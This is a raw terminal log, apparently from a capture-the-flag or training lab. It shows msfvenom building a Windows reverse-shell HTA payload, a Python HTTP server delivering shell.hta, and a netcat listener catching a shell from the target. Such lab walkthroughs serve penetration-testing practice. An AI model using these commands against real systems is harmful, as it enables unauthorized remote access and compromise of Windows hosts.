 # python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.13.20 - - [12/Jul/2024 21:13:17] "GET / HTTP/1.1" 200 -
10.10.13.20 - - [12/Jul/2024 21:13:17] code 404, message File not found
10.10.13.20 - - [12/Jul/2024 21:13:17] "GET /favicon.ico HTTP/1.1" 404 -
10.10.13.20 - - [12/Jul/2024 21:13:25] "GET /payload.hta HTTP/1.1" 200 -
10.10.13.20 - - [12/Jul/2024 21:17:40] "GET / HTTP/1.1" 200 -
10.10.13.20 - - [12/Jul/2024 21:17:40] code 404, message File not found
10.10.13.20 - - [12/Jul/2024 21:17:40] "GET /favicon.ico HTTP/1.1" 404 -
10.10.13.20 - - [12/Jul/2024 21:17:45] "GET /shell.hta HTTP/1.1" 200 -
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.11.81.232/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::ba73:792b:babd:7ac9/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(root㉿LAPTOP-1TO1HS75)-[/home/hybcx]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.11.81.232 LPORT=5555 -f hta-psh -o shell.hta
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of hta-psh file: 7779 bytes
Saved as: shell.hta
┌──(root㉿LAPTOP-1TO1HS75)-[/home/hybcx]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.11.81.232] from (UNKNOWN) [10.10.13.20] 50711
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\thm\Downloads>